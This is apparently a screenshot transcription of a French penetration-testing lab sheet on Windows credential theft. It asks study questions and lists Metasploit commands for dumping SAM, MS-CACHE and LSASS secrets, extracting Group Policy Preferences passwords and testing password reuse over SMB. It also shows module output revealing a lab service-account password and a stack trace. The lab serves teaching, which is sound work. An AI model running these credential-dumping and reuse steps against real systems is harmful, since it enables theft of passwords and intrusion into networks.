 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
P7: Quelle est la différence entre la version reverse_tcp et bind_tcp de meterpreter ?
P8: Dans quelle situation est-il recommandé d'utiliser la version reverse_tcp ?
P9: Dans la sortie de l'exécution, la notion de stage apparait, de quoi s'agit-il ?
3.3. Vol de credentials
Récupérer autant de mots de passe que possible sur la machine exploitée et notamment ceux stockés aux
emplacements suivants :
• SAM (module msf > post/windows/gather /hashdump)
• MS-CACHE (module msf > post/windows/gather /cachedump)
• LSASS (extension meterpreter > load kiwi ; creds_all)
Chercher si le domaine exploite des GPP pour le déploiement de mots de passe de configuration. X correspond à la
session meterpreter que vous avez établie sur la machine Windows 10.
use post/windows/gather/credentials/gpp
set SESSION [X]
run
Tester si les mots de passe découverts peuvent être réutilisés sur d'autres machines ?
use auxiliary/scanner/smb/smb_login
set SMBUser [username]
set SMBPass [pass]
set SMBDomain [domain]
services -p 445 -R
LAB01_SOS-WIndows_Password_theft 2020.docx 2 / 5 JOB, 02.03.2020
run
Questions:
P10: Quels sont les formats de hash utilisés pour stocker les mots de passe dans la SAM ? A quoi
correspondent les différentes parties ?
P11: Comment expliquer que plusieurs comptes partagent les mêmes hashs ?
P12: Quel est le format de hash utilisé pour stocker les hash MS-CACHE ? A quoi correspondent les différentes
parties ?
P13: À quoi correspond le compte qui se termine par un $ retrouvé dans la mémoire de LSASS ?
P14: Quel type de compte est nécessaire afin d'accéder au GPO sur le partage SYSVOL ?
P15: Quel est l'identifiant de la GPO qui contient le mot de passe ?
2 sur 5
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) WAD from registry
[*] Retrieved DC WAD-DC01.WAD.LOCAL from registry
[*] Enumerating DCs for WAD on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for WAD
[*] Searching for Policy Share on WAD-DC01.WAD.LOCAL...
[+] Found Policy Share on WAD-DC01.WAD.LOCAL
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\WAD-DC01.WAD.LOCAL\SYSVOL\wad.local\Policies\{5CABEDB2-13FA-4EB3-A276-B5F3023A3321}
\USER\Preferences\ScheduledTasks\ScheduledTasks.xml ...
[+] Group Policy Credential Info
============================
Name Value
---- -----
TYPE ScheduledTasks.xml
USERNAME svc_sched
PASSWORD K33pAlive4ever
DOMAIN CONTROLLER WAD-DC01.WAD.LOCAL
DOMAIN wad.local
CHANGED 2019-19-03 09:30:00
TASK C:\Windows\System32\cmd.exe
NAME SchedTask
[+] XML file saved to: /home/training_cloud/.msf4/loot/20200309135444_groupe_3_10.13.37.20_microsoft.wi
ndow_182706.txt
[-] Post failed: RuntimeError There was an error creating the record: Validation failed: Session can't
be blank
[-] Call stack:
[-] /opt/metasploit-framework/lib/metasploit/framework/data_service/remote/http/response_data_helper.
rb:60:in `json_to_mdm_object'
[-] /opt/metasploit-framework/lib/metasploit/framework/data_service/remote/http/remote_credential_dat
a_service.rb:34:in `create_credential'
[-] /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/credential_data_proxy.rb:6:
in `block in create_credential'
[-] /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/core.rb:166:in `data_servic
e_operation'
[-] /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/credential_data_proxy.rb:5:
in `create_credential'
[-] /opt/metasploit-framework/lib/msf/core/auxiliary/report.rb:36:in `create_credential'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:302:in `report_creds'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:280:in `block in parse_x
ml'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:273:in `each'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:273:in `parse_xml'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:169:in `block in run'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:167:in `each'
[-] /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:167:in `run'
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) >
1 2 3 cpu 01% || 59.1 GiB || 34%|||1.8 GiB || 09.03.2020 13:54